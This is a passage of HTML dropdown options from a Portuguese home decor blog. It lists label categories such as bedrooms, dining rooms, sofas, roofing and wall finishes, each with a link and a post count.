<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Banheiro%20%20Cor%20Bege%20%20Espelho%20Bronze%20%20Papel%20de%20Parede%20%20Pastilhas'>
Quartos de Casal  suite casal  Banheiro  Cor Bege  Espelho Bronze  Papel de Parede  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Estilo%20Cl%C3%A1ssico'>
Quartos de Casal  suite casal  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Verde%20%20Cores%20%20Parede'>
Quartos de Casal  Verde  Cores  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Meninas'>
Quartos de Meninas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Mo%C3%A7as'>
Quartos de Moças (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Femininos'>
Quartos Femininos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Pequenos'>
Quartos Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzito'>
Quartzito (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzo'>
Quartzo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quintal'>
Quintal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitenete'>
Quitenete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitinetes'>
Quitinetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/racks'>
racks (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Raias'>
Raias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Linear'>
Ralo Linear (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Oculto'>
Ralo Oculto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Square'>
Ralo Square (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralos'>
Ralos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Gesso'>
Rasgos de Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Luz'>
Rasgos de Luz (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rebaixamento'>
Rebaixamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reboco%20de%20cimento'>
Reboco de cimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Recamier'>
Recamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/r%C3%A9camier'>
récamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede'>
Rede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede%20Social'>
Rede Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redonda'>
Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redondo'>
Redondo (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reforma'>
Reforma (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Relevo'>
Relevo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reproduza%20o%20Decor'>
Reproduza o Decor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residenciais'>
Residenciais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residencial'>
Residencial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Retr%C3%B4'>
Retrô (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimento'>
Revestimento (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos'>
Revestimentos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20%20Concreto%20%20Placa%20%20Parede%20%20Tend%C3%AAncia'>
Revestimentos  Concreto  Placa  Parede  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20Hexagonais'>
Revestimentos Hexagonais (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ripado'>
Ripado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rocha%20Natural'>
Rocha Natural (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabanca'>
Rodabanca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabancada'>
Rodabancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9'>
rodapé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9%20%20Parede%20%20Moderno%20%20Porcelanato'>
rodapé  Parede  Moderno  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodapia'>
Rodapia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rom%C3%A2ntico'>
Romântico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rosa'>
rosa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rosa%20Quartzo'>
Rosa Quartzo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rose%20Gold'>
Rose Gold (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rouparia'>
Rouparia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roupeiro'>
Roupeiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roxo'>
Roxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/R%C3%BAstico'>
Rústico (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacada'>
Sacada (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas'>
Sacadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Gourmet'>
Sacadas Gourmet (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Integradas'>
Sacadas Integradas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala'>
Sala (
      197)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Espelho%20%20Parede%20%20Quadros%20%20Dicas%20de%20Decora%C3%A7%C3%A3o'>
Sala  Espelho  Parede  Quadros  Dicas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Living%20%20M%C3%A1rmore%20%20Parede%20%20painel%20%20Vidro%20%20Cortina%20%20Cores%20Claras%20%20P%C3%A9%20direito%20duplo'>
Sala  Living  Mármore  Parede  painel  Vidro  Cortina  Cores Claras  Pé direito duplo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Bate%20Papo'>
Sala Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Conversa%C3%A7%C3%A3o'>
Sala Conversação (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Almo%C3%A7o'>
Sala de Almoço (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho'>
Sala de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho%20%20Banheiro%20%20Cor%20Branco%20%20Cor%20Cinza%20%20M%C3%A1rmore%20%20Madrep%C3%A9rola%20%20Banheiras'>
Sala de Banho  Banheiro  Cor Branco  Cor Cinza  Mármore  Madrepérola  Banheiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Bate%20Papo'>
Sala de Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Estar'>
Sala de Estar (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Gin%C3%A1stica'>
Sala de Ginástica (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar'>
Sala de Jantar (
      200)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar%20%20Espelho%20Bronze%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Modelos'>
Sala de Jantar  Espelho Bronze  Parede  decoração  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jogos'>
Sala de Jogos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Leitura'>
Sala de Leitura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV'>
Sala de TV (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV%20Cinema'>
Sala de TV Cinema (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20do%20Oscar'>
Sala do Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Estar'>
Sala Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20jantar'>
sala jantar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20tv'>
sala tv (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o'>
Salão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20do%20M%C3%B3vel'>
Salão do Móvel (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20Gourmet'>
Salão Gourmet (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas'>
Salas (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Banho'>
Salas de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar'>
Salas de Jantar (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Cozinhas%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Cadeiras%20%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Contempor%C3%A2neo'>
Salas de Jantar  Cozinhas  Espaços Gourmet  Área de Churrasco  Cadeiras  Aço  Escritórios  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelho%20%20Buffet%20%20Aparadores%20%20Arm%C3%A1rios%20%20nichos%20%20Tend%C3%AAncia'>
Salas de Jantar  Espelho  Buffet  Aparadores  Armários  nichos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelhos%20%20Dourado%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Espelhos  Dourado  Estilo Clássico  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Elevador%20%20Escadas%20%20Casa'>
Salas de Jantar  Living  Elevador  Escadas  Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Mesa%20%20Sof%C3%A1s%20%20Ambientes%20Integrados'>
Salas de Jantar  Living  Mesa  Sofás  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20%20Aparadores%20%20%C3%94nix%20%20Buffet%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Mesa  Aparadores  Ônix  Buffet  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20Redonda%20%20Pequenas%20%20Sofisticado'>
Salas de Jantar  Mesa Redonda  Pequenas  Sofisticado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Cor%20Branco%20%20Lustre%20de%20Cristais%20%20Aparadores%20%20Buffet%20%20Mesa%20%20Cadeiras%20%20Espelho'>
Salas de Jantar  Móveis  Cor Branco  Lustre de Cristais  Aparadores  Buffet  Mesa  Cadeiras  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20M%C3%A1rmore%20%20Pedra%20Industrializada%20%20Pain%C3%A9is%20%20M%C3%A1rmore%20Carrara'>
Salas de Jantar  Parede  Mármore  Pedra Industrializada  Painéis  Mármore Carrara (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20Pastilhas%20%20Madrep%C3%A9rola%20%20Madeira%20%20painel%20%20Cadeiras'>
Salas de Jantar  Parede  Pastilhas  Madrepérola  Madeira  painel  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20de%20Estar%20%20Living%20%20Estilo%20Contempor%C3%A2neo%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Cor%20Marrom%20%20Lustre%20de%20Cristais'>
Salas de Jantar  Sala de Estar  Living  Estilo Contemporâneo  Estilo Clássico  Cor Cinza  Cor Marrom  Lustre de Cristais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20Estar%20%20Living%20%20Mesa%20%20Mesa%20de%20Canto%20%20Mix%20de%20Cadeiras'>
Salas de Jantar  Sala Estar  Living  Mesa  Mesa de Canto  Mix de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Cozinha%20Americana%20%20Ambientes%20Integrados%20%20P%C3%A9%20direito%20duplo%20%20Escadas%20%203D%20%20Parede'>
Salas de Jantar  Salas de Estar  Cozinha Americana  Ambientes Integrados  Pé direito duplo  Escadas  3D  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20painel%20%20Madeira'>
Salas de Jantar  Salas de Tv  painel  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Salas%20de%20Estar%20%20Living%20%20Varanda%20Gourmet%20%20Plantas%20%20Vasos%20e%20flores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Ambientes%20Integrados%20%20Quadros'>
Salas de Jantar  Salas de Tv  Salas de Estar  Living  Varanda Gourmet  Plantas  Vasos e flores  Tendência  decoração  Ambientes Integrados  Quadros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv'>
Salas de Tv (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Cor%20Preto%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Tapetes%20%20Estampas%20Geom%C3%A9tricas%20%20racks%20%20painel%20%20Tv'>
Salas de Tv  Cor Preto  Cor Branco  Cor Cinza  Estilo Clássico  Estilo Contemporâneo  Tapetes  Estampas Geométricas  racks  painel  Tv (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20%20Pain%C3%A9is%20%20Madeira%20%20Espelho'>
Salas de Tv  Porta  Painéis  Madeira  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20Painel%20%20Cozinhas%20%20Home%20Office%20%20Parede%20%20Madeira'>
Salas de Tv  Porta Painel  Cozinhas  Home Office  Parede  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20P%C3%B3rtico%20%20Madeira%20%20painel%20%20Teto%20%20Parede'>
Salas de Tv  Pórtico  Madeira  painel  Teto  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Tapetes%20%20Fios%20%20Pel%C3%BAcia%20%20Mantas%20%20Puff%20%20Almofadas%20%20Cor%20Preto%20%20Madeira'>
Salas de Tv  Tapetes  Fios  Pelúcia  Mantas  Puff  Almofadas  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20Integradas'>
Salas Integradas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20%C3%8Dntimas'>
Salas Íntimas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/samambaia'>
samambaia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Aberta'>
Sanca Aberta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Fechada'>
Sanca Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Invertida'>
Sanca Invertida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sancas'>
sancas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Santos'>
Santos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saota'>
Saota (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saunas'>
Saunas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Seixos'>
Seixos (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sem%20Brilho'>
Sem Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sheds'>
Sheds (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Shutters'>
Shutters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Silestone'>
Silestone (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simetria'>
Simetria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simples'>
Simples (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sint%C3%A9ticas'>
Sintéticas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Slimstone'>
Slimstone (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrado'>
Sobrado (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrados'>
Sobrados (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobreposi%C3%A7%C3%A3o'>
Sobreposição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1'>
Sofá (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20com%20Chaise'>
Sofá com Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20de%20Moletom'>
Sofá de Moletom (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Dupla%20Face'>
Sofá Dupla Face (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20em%20L'>
Sofá em L (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Redondo'>
Sofá Redondo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofas'>
Sofas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s'>
Sofás (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20%20Impermeabilizante%20%20Salas%20de%20Tv%20%20decora%C3%A7%C3%A3o%20%20Dicas'>
Sofás  Impermeabilizante  Salas de Tv  decoração  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20de%20Canto'>
Sofás de Canto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20e%20Poltronas'>
Sofás e Poltronas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20Modulares'>
Sofás Modulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofisticado'>
Sofisticado (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sol'>
Sol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Soleiras'>
Soleiras (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sorteio'>
Sorteio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Spa'>
Spa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Subway%20Tiles'>
Subway Tiles (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suede'>
Suede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite'>
suite (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte'>
Suíte (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Beb%C3%AA'>
Suíte Bebê (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal'>
suite casal (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20arm%C3%A1rio%20planejado%20%20Madeira%20Ripada%20%20Ar%20Condicionado%20%20Cor%20Cinza'>
suite casal  armário planejado  Madeira Ripada  Ar Condicionado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Banheiras%20%20Vidro%20%20Ambientes%20Integrados'>
suite casal  Banheiro  Banheiras  Vidro  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Pequenos%20%20Cabeceira%20%20Quarto%20%20Guarda-Roupa%20%20Arm%C3%A1rios%20%20Porta%20de%20Correr%20%20M%C3%A1rmore'>
suite casal  Banheiro  Pequenos  Cabeceira  Quarto  Guarda-Roupa  Armários  Porta de Correr  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiros%20Integrados%20%20Quarto%20%20Bancada%20%20Chuveiros%20e%20Duchas%20%20Piso%20Vin%C3%ADlico%20%20Cabeceira'>
suite casal  Banheiros Integrados  Quarto  Bancada  Chuveiros e Duchas  Piso Vinílico  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Layout%20%20Paredes%20%20Banheiro%20%20Quarto%20%20Closets%20%20Madeira%20%20Cabeceira'>
suite casal  Layout  Paredes  Banheiro  Quarto  Closets  Madeira  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Papel%20de%20Parede%20%20Quarto%20%20Banheiro%20%20Cabeceira%20%20Espelhos%20%20Arm%C3%A1rios%20%20Guarda-Roupa'>
suite casal  Papel de Parede  Quarto  Banheiro  Cabeceira  Espelhos  Armários  Guarda-Roupa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Bancada%20%20Box'>
suite casal  Quarto  Banheiro  Banheiras  Bancada  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Cabeceira%20%20Estilo%20Cl%C3%A1ssico%20%20Capiton%C3%AA'>
suite casal  Quarto  Banheiro  Banheiras  Cabeceira  Estilo Clássico  Capitonê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Closets%20%20M%C3%A1rmore%20%20Madeira'>
suite casal  Quarto  Banheiro  Banheiras  Closets  Mármore  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Espelhos%20%20Papel%20de%20Parede%20%20M%C3%A1rmore'>
suite casal  Quarto  Banheiro  Cores Claras  Cores Neutras  Cor Bege  Cor Marrom  Espelhos  Papel de Parede  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Lareira%20%20painel%20%20A%C3%A7o%20Corten%20%20Sala%20de%20TV%20%20Living'>
suite casal  Quarto  Lareira  painel  Aço Corten  Sala de TV  Living (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20M%C3%A1rmore%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Madrep%C3%A9rola%20%20Closets%20%20Banheiro%20%20Cabeceira%20%20Pain%C3%A9is'>
suite casal  Quarto  Mármore  Cor Bege  Cor Marrom  Madrepérola  Closets  Banheiro  Cabeceira  Painéis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quartos%20de%20Casal%20%20Banheiro%20%20Closets%20%20M%C3%A1rmore%20%20Vasos%20e%20flores%20%20decora%C3%A7%C3%A3o%20%20Cabeceira'>
suite casal  Quartos de Casal  Banheiro  Closets  Mármore  Vasos e flores  decoração  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Master'>
Suíte Master (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suites'>
Suites (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken'>
Sunken (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken%20%20Salas%20de%20Tv%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20Piscinas'>
Sunken  Salas de Tv  Espaços Gourmet  Áreas de lazer  Piscinas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sustentabilidade'>
Sustentabilidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Table'>
Table (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A1buas'>
Tábuas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tachinhas'>
Tachinhas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tacos%20de%20Madeira'>
Tacos de Madeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Talheres'>
Talheres (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tanques'>
Tanques (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/tapete'>
tapete (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tapetes'>
Tapetes (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tassel'>
Tassel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecidos'>
Tecidos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnocimento'>
Tecnocimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnologia'>
Tecnologia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tel%C3%A3o'>
Telão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado'>
Telhado (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Aparente'>
Telhado Aparente (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20embutido'>
telhado embutido (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20platibanda'>
telhado platibanda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Verde'>
Telhado Verde (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tendencia'>
Tendencia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia'>
Tendência (
      231)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Revestimentos%20%20Expo%20Revestir%20%20Porcelanato'>
Tendência  Arquitetura  Construção  Revestimentos  Expo Revestir  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Plantas'>
Tendência  decoração  Plantas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncias'>
Tendências (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terra%C3%A7os'>
Terraços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rrea'>
Térrea (
      56)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rreas'>
Térreas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terreno'>
Terreno (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrenos'>
Terrenos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrosas'>
Terrosas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Teto'>
Teto (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tetos'>
Tetos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Textura'>
Textura (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolinhos'>
Tijolinhos (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolo%20Vazado'>
Tijolo Vazado (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tintas'>
Tintas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tipos'>
Tipos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tips'>
Tips (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalhas'>
Toalhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro'>
Toalheiro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro%20T%C3%A9rmico'>
Toalheiro Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Todeschini'>
Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tolomeo'>
Tolomeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tomadas'>
Tomadas (
      3)
    </option>
